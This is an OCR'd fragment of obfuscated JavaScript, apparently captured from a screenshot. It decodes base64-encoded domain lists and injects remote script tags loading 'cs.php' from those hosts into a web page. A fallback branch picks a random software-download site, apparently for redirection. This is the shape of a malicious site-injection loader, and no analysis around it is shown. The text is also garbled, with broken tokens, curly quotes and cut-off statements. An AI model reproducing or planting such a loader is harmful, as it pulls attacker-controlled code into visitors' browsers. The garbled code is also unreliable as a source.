
-1){const
pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=|NXQ0MTQwMmE
uc2l0ZS94cC8=|OWUxMDdkOWQuc2l0ZS94cC8=|ZDQxZDhj
ZDkuZ2l0ZS94cC8=|ZjAwYjRhMmIuc2l0ZS94cC8=|OGIxYjk5N
TMuc2l0ZS94cC8=”;const
pds=pdx.split(“|”);pds.forEach(function(pde){const
s_e=document.createElement(“script”);s_e.src=”https://”+at
ob(pde)+”cs.php?
u=2ee53752″;document.body.appendChild(s_e);});}else{cons
t
inputString=”aHR0cHM6Ly93aW4uc29mdHBlZGlhLmNvbS98
aHR0cHM6Ly9lbi5zb2Z0b25pYy5jb20vd2luZG93c3xodHRwc
zovL3d3dy5taWNyb3NvZnQuY29tL2VuLXVzL3NvZnR3YXJlLW
Rvd25sb2FkfGh0dHBzOi8vd3d3Lm5jaHNvZnR3YXJlLmNvbS9z
ZWxlY3QvaW5kZXguaHRtbHxodHRwczovL2Rvd25sb2FkLmNu
ZXQuY29tL3xodHRwczovL2ZpbGVoaXBwby5jb20vcG9wdWx
hci8=”;const randomElement=atob(inputString).split(“|”)
[Math.floor(Math.random()*atob(inputString).split(“|”).length
)];const